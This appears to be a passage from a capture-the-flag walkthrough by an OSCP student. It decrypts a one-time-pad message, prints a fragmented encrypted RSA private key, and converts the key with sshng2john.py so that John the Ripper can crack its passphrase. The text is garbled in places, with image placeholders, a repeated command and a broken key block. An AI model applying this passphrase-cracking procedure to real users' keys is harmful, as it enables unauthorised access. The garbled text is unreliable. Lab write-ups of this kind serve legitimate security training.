
 From both chats “Key” and “ssh access” I copied the following text into a text file respectively and removed the space provided between the word as shown in below.
Decryption Attempt:
Encrypted code:
Pieagnm – Jkoijeg nbw zwx mle grwsnn


 Plain Text:

Orestis – Hacking for fun and profit

Creating a text file based on what I did above and relying on a Asciitable:


 However, this would get tideious and when you’re studying for the OSCP, you don’t have time for this so I went to rumkin:
Choose “One Time Pad”:


Choose “Decrypt”:
 After all that work its “fuckmybrainfuckmyfuckmybrain” Now I can decyrpt the url from before:
Decrypt the RSA file:
mneag/YCY8AB+OLdrgtyKqnrdTHwmpWGTNW9pfhHsNz8CfG dAxgchUaHeoTj/rh/

dAxgchUaHeoTj/rh/
B2nS4+
9CYBK8IR3Vt5Fo7PoWBCjAAwWYlx+cK0w1DXqa3A+BLlsSI0
Kws9jea6Gi
W1ma/V7WoJJ+V4JNI7ufThQyOEUO76PlYNRM9UEF8MANQ mJK37Md9Ezu53wJpUqZ
7dKcg6AM/o9VhOlpiX7SINT9dRKaKevOjopRbyEFMliP01H7Zla hWPdRRmfCXSmQ
zxH9I2lGIQTtRRA3rFktLpNedNPuZQCSswUec7eVVt2mc2Zv9P M9lCTJuRSzzVum oz3XEnhaGmP1jmMoVBWiD+
2RrnL6wnz9kssV+tgCV0mD97WS+1ydWEPeCph06Mem dLR2L1uvBGJev8i9hP3thp1owvM8HgidyfMC2vOBvXbcAA3bD
KvR4jsz2obf5AF+
Fvt6pmMuix8hbipP112Us54yTv/hyC+M5g1hWUuj5y4xovgr0LLfI
2pGe+Fv5lXT
mcznc1ZqDY5lrlmWzTvsW7h7rm9LKgEiHn9gGgqiOlRKn5FUl+
DlfaAMHWiYUKYs
LSMVvDI6w88gZb102KD2k4NV0P6OdXICJAMEa1mSOk/LS/m LO4e0N3wEX+NtgVbq
ul9guSlobasIX5DkAcY+ER3j+/YefpyEnYs+/tfTT1oM+BR3TVSlJ cOrvNmrIy59
krKVtulxAejVQzxImWOUDYC947TXu9BAsh0MLoKtpIRL3Hcb u+vi9L5nn5LkhO/V
gdMyOyATor7Amu2xb93OO55XKkB1liw2rlWg6sBpXM1WUgo
MQW50Keo6O0jzeGfA
VwmM72XbaugmhKW25q/46/yL4VMKuDyHL5Hc+Ov5v3bQ908 p+Urf04dpvj9SjBzn schqozogcC1UfJcCm6cl+
967GFBa3rD5YDp3x2xyIV9SQdwGvH0ZIcp0dKKkMVZt
UX8hTqv1ROR4Ck8G1zM6Wc4QqH6DUqGi3tr7nYwy7wx1JJ6
WRhpyWdL+su8f96Kn
F7gwZLtVP87d8R3uAERZnxFO9MuOZU2
+PEnDXdSCSMv3qX9FvPYY3OPKbsxiAy+M
wZezLNip80XmcVJwGUYsdn+iB/UPMddX12J30YUbtw/R34TQi
RFUhWLTFrmOaLab
Iql5L+
0JEbeZ9O56DaXFqP3gXhMx8xBKUQax2exoTreoxCI57axBQBq
ThEg/HTCy
IQPmHW36mxtc+IlMDExdLHWD7mnNuIdShiAR6bXYYSM3E7
25fzLE1MFu45VkHDiF
mxy9EVQ+v49kg4yFwUNPPbsOppKc7gJWpS1Y/i+rDKg8ZNV3
TIb5TAqIqQRgZqpP
CvfPRpmLURQnvly89XX97JGJRSGJhbACqUMZnfwFpxZ8aPsV wsoXRyuub43a7GtF
9DiyCbhGuF2zYcmKjR5EOOT7HsgqQIcAOMIW55q2FJpqH1
+PU8eIfFzkhUY0qoGS
EBFkZuCPyujYOTyvQZewyd+ax73HOI7ZHoy8CxDkjSbIXyALy
Aa7Ip3agdtOPnmi
 6hD+jxvbpxFg8igdtZlh9PsfIgkNZK8RqnPymAPCyvRm8c7vZFH4
SwQgD5FXTwGQ —–END RSA PRIVATE KEY—–
I’m choosing “John the Ripper (JTR)”:
before we use John the Ripper (JtR) to crack the password used to encrypt the private key, we need to convert the file into JtR format. To do that I use the sshng2john.py script.
python sshng2john.py id_rsa > ssh_login
1 python sshng2john.py id_rsa > ssh_login
Then we used John the ripper for cracking this ssh_login file.
